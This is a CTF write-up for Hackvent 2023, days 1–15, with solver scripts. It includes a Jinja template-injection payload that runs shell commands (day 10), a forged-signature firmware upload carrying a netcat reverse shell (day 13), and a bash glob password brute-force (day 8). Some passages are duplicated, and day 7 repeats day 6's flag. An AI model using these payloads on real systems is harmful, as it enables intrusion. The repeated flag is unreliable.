
Hackvent 2023 - Writeup
This is my writeup for Hacking Lab's Hackvent 2023. Hackvent is a yearly CTF held by a swiss cybersecurity company from 1st December until 24th December. The challenges are not necessarily focused on security but on fun.For more information, visit hacking-lab.com or git.romanh.de.
You can also download this writeup as pdf:
Download
Last modified: 05/22/2026 13:51 PM
-
![[easy]](/img/writeup/hackvent/easy.png) HV23.01: A letter from Santa
HV23.01: A letter from Santa
-
HV23.02: Who am I?
-
HV23.03: Santa's grille
-
HV23.04: Bowser
-
HV23.05: Aurora
-
HV23.06: Santa should use a password manager
-
HV23.07: The golden book of Santa
-
![[medium]](/img/writeup/hackvent/medium.png) HV23.08: SantaLabs bask
HV23.08: SantaLabs bask
-
HV23.09: Passage encryption
-
HV23.10: diy-jinja
-
HV23.11: Santa's Pie
-
HV23.12: unsanta
-
HV23.13: Santa's Router
-
HV23.14: Crypto Dump
-
![[hard]](/img/writeup/hackvent/hard.png) HV23.15: pREVesc
HV23.15: pREVesc
-
HV23.16: Santa's Gift Factory
-
HV23.17: Lost Key
-
HV23.18: Evil USB
-
HV23.19: Santa's Minecraft Server
-
HV23.20: Santa's Candy Cane Machine
-
HV23.21: Shopping List
-
![[leet]](/img/writeup/hackvent/leet.png) HV23.22: Secure Gift Wrapping Service
HV23.22: Secure Gift Wrapping Service
-
HV23.23: Roll your own RSA
-
HV23.24: Santa's Shuffled Surprise
-
![[hidden]](/img/writeup/hackvent/hidden.png) HV23.H1: Kringel's Secret
HV23.H1: Kringel's Secret
-
HV23.H2: Grinch's Secret
-
HV23.H3: Santa's Secret
HV23.01: A letter from Santa
Finally, after 11 months of resting, Santa can finally send out his presents and challenges again.
He was writing a letter to his youngest baby elf, who's just learning his ABC/A-Z's. Can you help the elf read the message?
We are provided with a website, where you can select a letter from A-Z and a text.
Submitting the form will result in a single line of text, where some of our input text is blacked out.
Additionally, we are provided with the source code of the web application, revealing the used templates in
.j2 format.
![[day01_website]](/img/writeup/hackvent/2023/day01_website.jpg)
![[day01_letter_a]](/img/writeup/hackvent/2023/day01_letter_a.jpg)
![[day01_letter_b]](/img/writeup/hackvent/2023/day01_letter_b.jpg)
![[day01_letter_c]](/img/writeup/hackvent/2023/day01_letter_c.jpg)
![[day01_letter_d]](/img/writeup/hackvent/2023/day01_letter_d.jpg)
![[day01_letter_e]](/img/writeup/hackvent/2023/day01_letter_e.jpg)
![[day01_letter_f]](/img/writeup/hackvent/2023/day01_letter_f.jpg)
Submitting the form for every letter A-Z and transforming the blacked out text to pixels, we will get a row-wise QR-code.
This is automated by parsing the provided template file and rendered into a QR-code using the following script:
(...)
qr_size = 25
pix_size = 10
img_size = pix_size * qr_size

with open("templates/santa.j2", "r") as f:
    soup = BeautifulSoup(f.read(), "html.parser")
    img = Image.new("RGB", (img_size, img_size), "white")
    y = 0

    for c in string.ascii_lowercase:
        bin_str = ""
        x = 0
        for e in soup.find_all("span"):
            if e.text.strip() == "{{" + c + "}}":
                if "a" in e["class"]:
                    color = (0, 0, 0)
                else:
                    color = (255, 255, 255)

                for xi in range(x, x+pix_size):
                    for yi in range(y, y+pix_size):
                        img.putpixel((xi, yi), color)

                x += pix_size
        y += pix_size

print("[+] Flag:", decode(img)[0].data.decode())- Flag:
HV23{qr_c0des_fun} Python script
HV23.02: Who am I?
Have you ever wished for an efficient dating profile for geeks? Here's a great example:
G d--? s+: a+++ C+++$ UL++++$ P--->$ L++++$ !E--- W+++$ N* !o K--? w O+ M-- V PS PE Y PGP++++ t+ 5 X R tv-- b DI- D++ G+++ e+++ h r+++ y+++
We are provided with something called Geek Code. At first, I thought we have to guess what famous person it is according to
the described interests. It was much simpler because the part
PGP++++ already revealed it is about Philip Zimmerman.
- Flag:
HV23{PhilipZimmerman}




HV23.03: Santa's grille
While contemplating the grille and turning some burgers, Santa decided to send all the hackers worldwide some season's greetings.
![[day03_challenge]](/img/writeup/hackvent/2023/day03_challenge.jpg)
We are provided with a 5x5 Grille cipher resulting in 24 choosable characters. Since there are 4 possible rotations, we can assume
the key and the block length is
(5² - 1) / 4 = 6. And lucky as we are, we also know 6 characters of the
decrypted plaintext, the first 5 are HV23{ and the last character is }.
Since the last character is also in the last block, we have to rotate it 3 times in the opposite direction to retrieve the "key".
It's important to mention, that for the digits '2' and '3' there are two possible options since we are reading the output from top left to bottom right.
90°
90°
90°
The cipher can be decrypted using the following code:
data = [
    ["8","c","t","k","3"],
    ["2","r","H","V","r"],
    ["2","y",None,"0","v"],
    ["2","e","n","3","_"],
    ["}","3","h","{","m"],
]

def find_char(c, min=(0, 0)):
    for x, row in enumerate(data):
        for y, v in enumerate(row):
            if v == c and (x, y) >= min:
                return (x, y)


def find_key(cirb="HV23{"):
    min = (0, 0)
    key = []
    for c in cirb:
        key.append(find_char(c, min))
        min = key[-1]
    key[3] = (4, 1) # or (3, 3)
    key.append(rotate(find_char('}'), 3)) # for final '}'
    return key

def rotate(key, rotation):
    rotation = rotation % 4
    if rotation == 0:
        return key

    n = len(data) - 1
    rotated = []

    if isinstance(key, list):
        for (x, y) in key:
            rotated.append((y, n - x))
    else:
        rotated = (key[1], n - key[0])

    if rotation > 1:
        return rotate(rotated, rotation - 1)

    return rotated

def get_text(key, rotation=0):
    text = ""
    key = list(sorted(rotate(key, rotation)))
    for (x, y) in key:
        text += data[x][y]
    return text

key = find_key()

flag = ""
for i in range(0, 4):
    flag += get_text(key, -i)

print("[+] Flag:", flag)
- Flag:
HV23{m3rry_h8ckvent2023}
HV23.04: Bowser
Santa has heard that some kids appreciate a video game as a christmas gift.
He would rather have the kids solve some CTF challenges, so he took some inspiration and turned it into a challenge.
Can you save the princess?
We are provided with a simple 64-bit ELF binary. Opening the file in IDA and generating pseudocode, it looks like this:
*(_QWORD *)flag = 0x86DFD3868D8D90ACLL;
*(_QWORD *)&flag[8] = 0x989E9399DF8D8A90LL;
*(_QWORD *)&flag[16] = 0x9EDF9196DF8C96DFLL;
*(_QWORD *)&flag[24] = 0x9CDF8D9A978B9091LL;
*(_QWORD *)&flag[32] = 0xB7FFD19A938B8C9ELL;
*(_QWORD *)&flag[40] = 0xA08A90A684CCCDA9LL;
*(_QWORD *)&flag[48] = 0x899EACA09A899EB7LL;
*(_QWORD *)&flag[56] = 0xAFA09A978BA09B9ALL;
*(_QWORD *)&flag[64] = 0x828C8C9A9C91968DLL;
flag[72] = 0;
bowser();
if ( argc == 2 )
{
  if ( !strcmp(argv[1], "mario") )
  {
    for ( c = flag; *c; ++c )
    *c = ~*c;
    puts((const char *)flag);
    return 0;
  }
  else
  {
    puts("Sorry, that is not the correct password.");
    return 1;
  }
}
else
{
  printf("Usage: %s password\n", *argv);
  return 1;
}
Running the binary with the password
mario as argument won't print the flag though, since it contains a null character.
But we can easily decode it with python.
if __name__ == "__main__":
    with open("bowser.elf", "rb") as f:
        elf = f.read()

    context.arch = "amd64"
    offset = 0x1332
    flag = b""

    for instr in disasm(elf[offset:], byte=False, offset=False).split("\n"):
        match = re.match(r"movabs\s+(rax|rdx),\s+0x([0-9a-f]+)", instr)
        if match:
            flag += util.xor(bytearray.fromhex(match[2])[::-1], 0xFF)
        else:
            match = re.match(r"mov\s+WORD PTR \[.*\],\s+0x([0-9a-f]+)", instr)
            if match:
                flag += util.xor(bytearray.fromhex(match[1])[::-1], 0xFF)
            elif re.match(r"call\s+.*", instr):
                break

    flag = flag.split(b"\x00")[1].decode()
    print("[+] Flag:", flag)
- Flag:
HV23{You_Have_Saved_the_Princess}
HV23.05: Aurora
The Northern Lights appeared at exceptionally low latitudes this year due to the high level of solar activity.
But from Santa's grotto at the North Pole, it's not unusual at all to see them stretching across the sky.
Snowball the elf tried to capture a video of the aurora for his Instagram feed,
but his phone doesn't work well in poor light, and the results were rather grainy and disappointing.
Is there anything you can do to obtain a clearer image?
The video looks all noise, and we can barely see some patterns. If we look closely we can see that there is some kind of background.
The idea here is to extract all frames of the video as separate images.
mkdir -p frames
ffmpeg -i aurora.mp4 frames/out-%03d.png
To remove the random noise applied we simply calculate the average of each pixel between the frames. I used python as all my solutions are written in python:
def extract_frames(destination):
    os.makedirs(destination, exist_ok=True)
    subprocess.run(["ffmpeg", "-i", "aurora.mp4", "frames/out-%03d.png"])
    print()

def parse_frame(file):
    img = Image.open(file)
    pix = img.load()
    return img.size, pix

if __name__ == "__main__":

    output_directory = "frames"
    pixel_sum = None
    count = 0

    extract_frames(output_directory)
    for file in sorted(os.listdir(output_directory)):
        if file.endswith(".png"):
            sys.stdout.write(f"\rAnalyzing: {file}")
            (width, height), pix = parse_frame(os.path.join(output_directory, file))
            if pixel_sum is None:
                pixel_sum = [[(0,0,0) for y in range(height)] for x in range(width)]

            for x in range(width):
                for y in range(height):
                    pixel_sum[x][y] = tuple(map(operator.add, pixel_sum[x][y], pix[x,y]))

            count += 1

    print("\nComposing new image")
    img = Image.new("RGB", (width, height))
    pix = img.load()

    for x in range(width):
        for y in range(height):
            pix[x,y] = tuple(map(operator.floordiv, pixel_sum[x][y], [count] * 3))

    img.save(f"result.png")
    shutil.rmtree(output_directory)
The same can be done using imagick's convert:
convert -average frames/*.png output.png
The resulting image looks like this:

- Flag:
HV23{M4gn3t0sph3r1c_d1sturb4nc3}
HV23.06: Santa should use a password manager
Santa is getting old and has troubles remembering his password.
He said password Managers are too complicated for him and he found a better way.
So he screenshotted his password and decided to store it somewhere handy,
where he can always find it and where its easy to access.
We are given a huge memory dump (2 GiB) which was likely produced on a Windows system.
Analyzing it with
vol3 to retrieve basic info:
$ vol -f memory.raw windows.info
Volatility 3 Framework 2.4.1
Progress: 100.00 PDB scanning finished
Variable Value
Kernel Base 0xf8060c4b4000
DTB 0x1ad000
Symbols file:///usr/lib/python3.11/site-packages/volatility3/symbols/windows/ntkrnlmp.pdb/35A038B1F6E2E8CAF642111E6EC66F57-1.json.xz
Is64Bit True
IsPAE False
layer_name 0 WindowsIntel32e
memory_layer 1 FileLayer
KdVersionBlock 0xf8060c8d93c8
Major/Minor 15.18362
MachineType 34404
KeNumberProcessors 1
SystemTime 2023-11-18 13:35:07
NtSystemRoot C:\Windows
NtProductType NtProductWinNt
NtMajorVersion 10
NtMinorVersion 0
PE MajorOperatingSystemVersion 10
PE MinorOperatingSystemVersion 0
PE Machine 34404
PE TimeDateStamp Sun Aug 27 03:21:15 2090
Now since we know, that Santa "screenshotted" his password, we are looking for an image file, probably PNG or JPG.
Therefore, we make use of the
windows.filescan plugin:
$ vol -f memory.raw windows.filescan | grep -i "png\|jpg\|jpeg"
(...)
0x918b760e8750 \Users\santa\Pictures\wallpaper.png 216
0x918b760ed250 \Users\santa\Pictures\wallpaper.png 216
0x918b76c517f0 \Users\santa\Pictures\wallpaper.png 216
0x918b771069c0 \Users\santa\Pictures\wallpaper.png 216
0x918b76c64a30 \Users\santa\Pictures\cool-santa-claus.jpg 216
0x918b7711c7c0 \Users\santa\Pictures\cool-santa-claus.jpg 216
(...)
The challenge says, that Santa stores the password "somewhere handy" so we can assume it's his wallpaper.
It's also worth to look at the "cool Santa Claus" because he is just lit af .
We can extract the file using the
windows.dumpfiles plugin and the given virtual address.
We might have to try a few addresses to find the file.
$ vol -f memory.raw windows.dumpfiles --virtaddr 0x918b76c517f0
Volatility 3 Framework 2.4.1
Progress: 100.00 PDB scanning finished
Cache FileObject FileName Result
DataSectionObject 0x918b76c517f0 wallpaper.png file.0x918b76c517f0.0x918b70a67190.DataSectionObject.wallpaper.png.dat
SharedCacheMap 0x918b76c517f0 wallpaper.png file.0x918b76c517f0.0x918b76b2ada0.SharedCacheMap.wallpaper.png.vacb
Voilá! We can inspect the extracted file
file.0x918b76c517f0.0x918b70a67190.DataSectionObject.wallpaper.png.dat:

- Flag:
HV23{W4LLP4p3r}
HV23.07: The golden book of Santa
An employee found out that someone is selling secret information from Santa's golden book.
For security reasons, the service for accessing the book was immediately stopped and there is now only a note about the maintenance work.
However, it still seems possible that someone is leaking secret data.
We are given a http server which only serves a static image. Fuzzing for hidden files or folders did not result in anything at all.
But looking closely at the only response we had we find something odd:
GET / HTTP/1.1
Host: 152.96.15.5
HTTP/1.1 200 OK
Content-Type: image/png
Transfer-Encoding: chunked
948
PNG(...)
First of all, the server gives a
Transfer-Encoding: chunked header.
According to the standard a Content-Length header can be omitted, instead
each chunk is prefixed with the length as a hexadecimal number. The response will have the following structure:
7\r\n
Mozilla\r\n
11\r\n
Developer Network\r\n
0\r\n
\r\n
Our PNG surely has more than 0x948 = 2376 bytes. So what's the size of the next chunk?
956
Áκ\A`Þ4´¸Ì2(...)
Another small chunk, prefixed with
9. And the last two digits seem to be ASCII!
Let's parse that file using python and grab the flag.
def get_image_bytes():
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect((HOST, 80))
    sock.sendall(b"\n")

    data = b""
    while True:
        b = sock.recv(1024)
        if not b:
            break

        data += b

    body_offset = data.index(b"\n\n")  # malformed here
    header, body = data[:body_offset], data[body_offset+2:]
    return header, body

if __name__ == "__main__":

    header, body = get_image_bytes()

    flag = ""
    while body:
        offset_index = body.index(b"\r\n")
        chunk_size = int(body[0:offset_index], 16)
        offset = offset_index + 2
        chunk = body[offset:offset+chunk_size]
        body = body[offset+chunk_size+2:]

        if chunk_size > 0x900:
            flag += chr(chunk_size & 0xFF)

print("[+] Flag:", flag)- Flag:
HV23{W4LLP4p3r}
HV23.08: SantaLabs bask
Ditch flask and complicated python.
With SantaLabs bask, you can write interactive websites using good,
old bash and even template your files by using dynamic scripting!
We are given a http-webapp written in bash which is really uncommon and interesting.
It comes with a list of routes, cookie handling and authorization checks. The following routes
are available:
- GET /files/styles.css
- GET /
- GET /login
- POST /login
- GET /admin
The flag is reflected, when accessing the
/admin route with the
admin password provided as cookie. The /login route checks the
admin password and if it's correct, the cookie is set via a javascript assignment.
We notice that the password comparison works differently in the templates/post_login.sh source:
if [[ $ADMIN_PASSWORD == $POST_PASSWORD ]]; then
(...)
The missing quotes indicate a vulnerability, we can guess the password char-by-char using the asterisk special char.
However, the server does not URL decode POST-params correctly, so we have to skip a few special chars when bruteforcing.
This is done with python again:
if __name__ == "__main__":
    password = ""
    flag = retrieve_flag(password)
    while flag is None:
        found = False
        for x in string.printable:
            if x in ["*", "\\"]:
                continue

            if login(password + x + "*"):
                password += x
                found = True
                flag = retrieve_flag(password)
                break

        if not found:
            break

    print("[+] Flag:", flag)
This gives us the admin password
salami and we can finally retrieve the flag.
- Flag:
HV23{gl0bb1ng_1n_b45h_1s_fun}
HV23.09: Passage encryption
Santa looked at the network logs of his machine and noticed that one of the elves browsed a weird website.
He managed to get the pcap of it, and it seems as though there is some sensitive information in there?!
The challenge includes a pcap-file containing a few http requests and responses. Noticeably there are a series of http requests accessing all
But sadly it's not that easy. Decoding it using pyCryptoDome's
/?door= with an index from 0 to 9. Combining all these gives us a large integer:
2239869409783327317220697624099369. But sadly it's not that easy. Decoding it using pyCryptoDome's
long_to_bytes will just print b'no flag here:)'.
Looking at the packet capture again we notice strange TCP source ports all in range 56700-56899.
Seems like an ASCII-letter is hidden in there. We can extract it using python:
if __name__ == "__main__":

    chars = []
    pcap_extractor = PcapExtractor("secret_capture.pcapng")
    for response in pcap_extractor:
        match = re.match(r"/\?door=(\d)", response.get_file_path())
        if match and isinstance(response, HttpResponse):
            request = response.response_to
            ip, port = request.socket.split(":")
            port = int(port)
            c = chr(port - 56700)
            dt = datetime.datetime.strptime(response.headers["Date"], "%a, %d %b %Y %H:%M:%S %Z").timestamp()
            chars.append((dt, c))

    flag = "".join(entry[1] for entry in sorted(chars))
print("[+] Flag:", flag)- Flag:
HV23{Lo0k1ng_for_port5_no7_do0r$}
HV23.10: diy-jinja
We've heard you like to create your own forms.
With SANTA (Secure and New Template Automation), you can upload your own jinja templates and
have the convenience of HTML input fields to have your friends fill them out!
Obviously 100% secure and even with anti-tampering protection!
We are given once again a webapp, this time written in python. The webapp serves the following rotes:
- GET /
- POST /upload
- POST /form/<template_id>
Using the upload route, we can upload new jinja templates for which an uuid is generated.
However, the server validates all template variables... or trys to at least:
jinja_objects = re.findall(r"{{(.*?)}}", open(tmp_path).read())
for obj in jinja_objects:
if not re.match(r"^[a-z ]+$", obj):
  # An oopsie whoopsie happened
  return Response(
      f"Upload failed for {tmp_path}. Injection detected.", status=400
  )
First of all, the server does not check for
{% %} tags, so a blind injection is possible.
Secondly, the fields parameter is not validated at all, another entry point for possible injections.
But I decided for another vulnerability relating to regex - because I love regex. Because of the missing re.MULTILINE
flag, the search does not handle new-lines properly allowing a simple regex bypass as shown in the following script:
def upload_template(file_name, file_data, fields_data=None):
  fields_data = util.nvl(fields_data, {})
  files = {
      "template": (file_name, file_data),
      "fields": (None, json.dumps(fields_data))
  }

  res = request("POST", "/upload", files=files)
  util.assert_status_code(res, 302)
  util.assert_header_present(res, "Location")
  return res.headers["Location"]

if __name__ == "__main__":
  injection = "{{ \n[].__class__.__base__.__subclasses__()[452]('cat /app/flag.txt',shell=True,stdout=-1).communicate() }}"
  template_url = upload_template("blindhero.jinja", f"<pre>{injection}</pre>")

  res = request("POST", template_url)
  util.assert_status_code(res, 200)
  util.assert_content_type(res, "text/html")
  soup = BeautifulSoup(res.text, "html.parser")
print("[+] Flag:", eval(soup.text)[0].decode().strip())- Flag:
HV23{us3r_suppl13d_j1nj4_1s_4lw4ys_4_g00d_1d34}
HV23.11: Santa's Pie
Santa baked you a pie with hidden ingredients!

The provided image is quite small and looks awkward: the green channel is very dominant. Let's have a look at the first few pixels:
$ python3
>>> from PIL import Image
>>> img = Image.open('challenge.png')
>>> pix = img.load()
>>> for y in range(5):
... print(pix[0,y])
...
(3, 236, 77, 255)
(1, 237, 100, 255)
(4, 237, 114, 255)
(1, 237, 100, 255)
(5, 238, 119, 255)
>>> img = Image.open('challenge.png')
>>> pix = img.load()
>>> for y in range(5):
... print(pix[0,y])
...
(3, 236, 77, 255)
(1, 237, 100, 255)
(4, 237, 114, 255)
(1, 237, 100, 255)
(5, 238, 119, 255)
The red channel seems to be PI. The green channel is not very useful, many similar high values. The blue channel however looks promising and also in ASCII range.
The solution is straightforward, we xor the red and the blue channel and the flag is revealed somewhere in the middle of the output.
if __name__ == "__main__":
  img = Image.open("challenge.png")
  pix = img.load()
  width, height = img.size

  out = ""
  for x in range(width):
      for y in range(height):
          out += chr(pix[x,y][0] ^ pix[x,y][2])

  flag = re.search(r"HV23\{[^\}]*\}", out)[0]
print("[+] Flag:", flag)- Flag:
HV23{pi_1s_n0t_r4nd0m}
HV23.12: unsanta
To train his skills in cybersecurity, Grinch has played this year's SHC qualifiers.
He was inspired by the cryptography challenge
unm0unt41n (can be found here) and thought he might play a funny prank on Santa.
Grinch is a script kiddie and stole the malware idea and almost the whole code. Instead of using the original encryption malware from the challenge though,
he improved it a bit so that no one can recover his secret! Luckily, Santa had a backup of one of the images.
Maybe this can help you find the secret and recover all of Santa's lost data...?
This crypto challenge provides us a python script, an image in the "backup" folder and three encrypted images in the "memes" folder.
According to the script the images were encrypted with a random xor key for every 4 bytes.
We can guess that the back-upped image is the original image for one of the encrypted images because of the same file name "a.jpg".
Thus, we can retrieve the used xor-keys:
files = {}
def read_file(path):
  with open(path, "rb") as f:
    data = f.read()
    files[path] = data

for file in ["memes/a.jpg", "memes/b.jpeg", "memes/c.jpg", "backup/a.jpg"]:
  read_file(file)

key = util.xor(files["backup/a.jpg"], files["memes/a.jpg"])
key = [int.from_bytes(key[i:i+4], "big") for i in range(0, len(key), 4)]
Python uses a
Mersenne Twister for it's internal PRNG.
As we have at least 624 consecutive keys we can reconstruct all other generated outputs of
random.getrandbits(32) and then decrypt the other images!
import randcrack
import math

rc = randcrack.RandCrack()
for i in range(0,624):
  rc.submit(key[i])
rand_counter = 0

def getrandbits(n):
  global rand_counter
  rand_counter += 1
  if rand_counter <= 624:
      return key[rand_counter-1]
  return rc.predict_getrandbits(n)

for path in ["memes/a.jpg", "memes/b.jpeg", "memes/c.jpg"]:
  ct = files[path]
  key_stream = b""
  for _ in range(int(math.ceil(len(ct) / 4))):
    key_stream += getrandbits(32).to_bytes(4, "big")
  pt = util.xor(key_stream, ct)
  with open(path + ".dec", "wb+") as fp:
    fp.write(pt)
Oh no! Looking at the challenge source again, we see the flag is hidden in the seed itself rather than in the encrypted images:
random.seed(bytes_to_long(flag)). To recover the seed we make use of a script I found here.
breaker = BreakerPy()
seed_arr = breaker.get_seeds_python_fast(key)
seed = breaker.array_to_int(seed_arr)

print("[+] Recovered Seed:", seed)
print("[+] Flag:", long_to_bytes(seed).decode())- Flag:
HV23{s33d_r3c0very_1s_34sy}
HV23.13: Santa's Router
Santa came across a weird service that provides something with signatures of a firmware.
He isn't really comfortable with all that crypto stuff, can you help him with this?
The challenge provides a remote interface with two options: retrieve the signature of a firmware.zip and upload
a zip file with a given signature. The signature is generated as following:
def hashFile(fileContent:bytes) -> int:
    hash = 0
    for i in range(0, len(fileContent), 8):
        hash ^= sum([fileContent[i+j] << 8*j for j in range(8) if i+j < len(fileContent)])
    return hash

def fileSignature(fileContent:bytes):
    hash = hashFile(fileContent)
    signature = pkcs1_15.new(KEY).sign(SHA1.new(hex(hash).encode()))
    return base64.b64encode(signature)
The signature is a PKCS#1 v1.5 of a SHA1 hash on top of a custom calculated hash. This internal hash is simply a xor
over all 8-byte little-endian values. We can exploit this fact by concatenating multiple zips together to keep the
original hash:
# new_zip ^ orig_firmware ^ new_zip == orig_firmware
initial_zip_data = zip_data.getvalue()
zip_data = initial_zip_data
zip_data = util.pad(zip_data, 8)
zip_data += orig_firmware
zip_data = util.pad(zip_data, 8)
zip_data += initial_zip_data
zip_hash = hash_data(zip_data)

print("[+] Update hash:", zip_hash)
assert zip_hash == orig_hash
We could successfully restore the original hash for any custom zip. It is important to mention that python
will only unpack the last zip in the payload. To get a reverse shell, we simply put a netcat payload inside the
start.sh, which is automatically executed:
ip_address = util.get_address()
shell_port = 1234
shell_cmd = rev_shell.generate_payload("nc", ip_address, shell_port, method="fifo", shell="/bin/sh")
zip_data = BytesIO()
with zipfile.ZipFile(zip_data, "w") as zip_file:
  zip_file.writestr("start.sh", shell_cmd)

(...)

signature = get_version()
print("[+] Signature:", signature)
shell = rev_shell.trigger_background_shell(lambda: update(zip_data, signature), shell_port)
flag = shell.exec_sync("cat /app/flag && echo")
shell.close()
send_exit()
io.close()

print("[+] Flag:", flag.decode())- Flag:
HV23{wait_x0r_is_not_a_secure_hash_function}
HV23.14: Crypto Dump
To keep today's flag save, Santa encrypted it, but now the elf cannot figure out how to decrypt it.
The tool just crashes all the time. Can you still recover the flag?
The challenge includes a binary and a coredump. Reversing the binary we can identify two possible actions: encrypt and decrypt.
char key_buf [32];
FILE *fd;

fd = fopen64("./key","r");
fseek(fd,0,2);
file_size = ftell(fd);
if (file_size == 0x20) {
  rewind(fd);
  fread_unlocked(key_buf,1,0x20,fd);
  fclose(fd);
  fd = fopen64(argv[1],"r");
  fseek(fd,0,2);
  __n = ftell(fd);
  rewind(fd);
  file_contents = malloc(__n);
  (...)
  if (*argv[2] == 'd') {
    (...)
  } else {
    if (*argv[2] != 'e') {
      exit_code = 0xfffffffe;
      goto LAB_00401205;
    }
    (...)
  }
}
We can also see, that the key being used is exactly 32 bytes big and is read into the stack.
The first parameter given to the program is a file path to the data being encrypted or decrypted.
However, as this size is dynamic, it will be instead read into the heap. From the decrypt branch
we can also see that an IV of 16 bytes is involved and is probably prepended to the file:
uVar5 = __n + 0x10;
auVar7 = malloc(uVar5,(ulong)key_buf);
__ptr_00 = auVar7._0_8_;
auVar7 = malloc(0x10,(ulong)key_buf);
__ptr_01 = auVar7._0_8_;
fd = fopen64("/dev/random","r");
fread_unlocked(__ptr_01,1,0x10,fd);
fclose(fd);
Inspecting the coredump, we can see where it crashed:
$ gdb ./flagsave ./coredump.zst
(...)
#0 0x000000000040113a in main ()
#0 0x000000000040113a in main ()
This is the line, where it checks for
*argv[2] so I assume, the user forgot to
give the second parameter. The file given at the first parameter is however already loaded and stored in the heap.
Luckily the pointer to the malloced chunk lies in R13 register, which you can find out by poking around.
Gluing all pieces together we can recover the flag using the following python script:
file_path = "coredump.zst"
core = lief.parse(file_path)
for note in core.notes:
  if note.type_core == lief.ELF.NOTE_TYPES_CORE.PRSTATUS:
    details = note.details
    rsp = details[lief.ELF.CorePrStatus.REGISTERS.X86_64_RSP]
    rbp = details[lief.ELF.CorePrStatus.REGISTERS.X86_64_RBP]
    r13 = details[lief.ELF.CorePrStatus.REGISTERS.X86_64_R13]
    stack_frame = StackFrame(rbp, rsp)

print("[+] RSP at:", hex(rsp))
key = stack_frame.get_memory(0x10, 0x20)
print("[+] Got key:", key.hex())

heap_addr = r13
print("[+] Heap chunk at:", hex(heap_addr))
encrypted = read_memory(heap_addr, 0x30)
iv = encrypted[:16]
ct = encrypted[16:].rstrip(b"\x00")

print("[+] Got IV:", iv.hex())
print("[+] Got ct:", ct.hex())

ctr = Counter.new(128, initial_value=bytes_to_long(iv))
cipher = AES.new(key, AES.MODE_CTR, counter=ctr)
flag = cipher.decrypt(ct).decode().strip()
print("[+] Flag:", flag)- Flag:
HV23{17's_4ll_ri6h7_7h3r3}
HV23.15: pREVesc
We recently changed the root password for santa as he always broke our system.
However, I think he has hidden some backdoor in there. Please help us find it to save christmas!
We are granted access to a server via SSH. Our goal is to find a backdoor, since the server was compromised.
We check if any of the system file was modified using the following command:
$ dpkg --verify | grep -iv missing
??5?????? /usr/bin/passwd
Now that we found our modified file, we download it using scp and analyze it with IDA. Right at the beginning
of the main function, we notice that the shortopts-string was modified:
adeEhi:kln:qr:R:P:Suw:x:.
The original string was adehi:kln:qr:R:P:Suw:x: so we can assume that a new option -E
was added. Looking at the disassembly, we find the following branch:
loc_5791:               ; jumptable 00000000000055B7 case 69
xor     edi, edi
call    _setuid
xor     edi, edi        ; gid
call    _setgid
lea     rdi, aSalami    ; "SALAMI"
call    _getenv
mov     r9, rax
test    rax, rax
jz      loc_6986
The binary switches the uid/gid to root (0) and then retrieves the value of the environment variable "SALAMI". The next code fragment
is a bit more complicated so we turn on our debugger and set a breakpoint right at the
_strcmp call.
We run the binary with parameter "-E" and environment variable "SALAMI=1" and inspect both rsi
and rdi registers.
$ SALAMI=1 ./gdb
(...)
gef➤ b strcmp@plt
Breakpoint 1 at 0x4ec0
gef➤ run -E
(...)
$rsi : 0x00007fffffffda20 → "https://www.youtube.com/watch?v=dQw4w9WgXcQ"
$rdi : 0x00007fffffffe390 → 0x45535f4744580031 ("1"?)
gef➤ b strcmp@plt
Breakpoint 1 at 0x4ec0
gef➤ run -E
(...)
$rsi : 0x00007fffffffda20 → "https://www.youtube.com/watch?v=dQw4w9WgXcQ"
$rdi : 0x00007fffffffe390 → 0x45535f4744580031 ("1"?)
With this knowledge we can now spawn a root shell and retrieve the flag:
import paramiko

HOSTNAME = "04806b1a-dd1f-4eaf-b19d-b6df4db1cce5.rdocker.vuln.land"
USERNAME = "challenge"
PASSWORD = "challenge"

if __name__ == "__main__":
  ssh = paramiko.SSHClient()
  ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
